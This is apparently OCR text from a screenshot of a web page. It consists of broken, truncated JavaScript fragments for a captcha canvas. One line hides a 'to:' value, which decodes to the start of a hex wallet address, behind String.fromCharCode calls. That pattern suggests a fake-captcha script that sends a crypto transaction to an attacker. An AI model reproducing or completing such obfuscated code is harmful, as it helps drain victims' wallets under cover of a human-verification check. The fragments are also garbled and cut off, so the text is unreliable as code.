
Updated on: 2026-05-01
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,